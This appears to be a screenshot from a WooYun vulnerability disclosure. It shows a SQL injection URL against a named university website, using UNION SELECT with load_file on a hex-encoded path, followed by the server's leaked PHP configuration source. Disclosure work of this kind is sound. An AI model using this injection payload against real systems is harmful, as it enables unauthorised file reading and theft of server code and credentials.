 Source of: http://www.ncl.uestc.edu.cn/main/index/teachers/teacher_view.php?id=-148%20UNION%20SELECT%201,2,3,4,5,6,7,8,9,10,11,12,13,load_file(0x433A2F417070536572762F7777772F...
File Edit View Help
100 <li class="introText">
101 <?php
102 header("content-type:text/html; charset=utf-8");
103 OB_START();
104 /************************获取项目所在物理地址***************************/
105 define("D_P", __FILE__ ? dirname(__FILE__)."/" : realpath('./')."/");
106 /*
107 D_P=D:\Web\PHPWeb\AppServ\www\kgr\main\config
108 */
109 /************************加载配置文件*************************/
110 include D_P."config/config.php";
111 /*************************加载常用类*************************/
112 require_once(D_P."include/mysql.class.php");
113 require_once(D_P."include/smarty-2.6.26/Smarty.class.php");
114 require_once(D_P."common/common.php");
115 /*************************实例化一个db对象*************************/
116 $db = new DB($config['DB_HOST'],$config['DB_USER'],$config['DB_PASSWD'],
117 $config['DB_PCONNECT'],$config['WEB_DEBUG'],$config['DB_CHARSET']);
118 $db->selectDB($config['DB_DATEBASE']);
119 /*************************实例化一个smarty对象*************************/
120 $smarty = new Smarty();
121 /*************************定义各目录路径*************************/
122 $smarty->template_dir = D_P.$config['TP_TEMPLATE_DIR'];
123 $smarty->compile_dir = D_P.$config['TP_COMPILE_DIR'];
124 $smarty->cache_dir = D_P.$config['TP_CACHE_DIR'];
125 /*************************定义左右结束符*************************/
126 $smarty->left_delimiter = $config['TP_LEFT_DELIMITER'];
127 $smarty->right_delimiter = $config['TP_RIGHT_DELIMITER'];
128 /*************************关闭缓存*************************/
129 $smarty->caching = $config['TP_CACHE'];
www.wooyun.org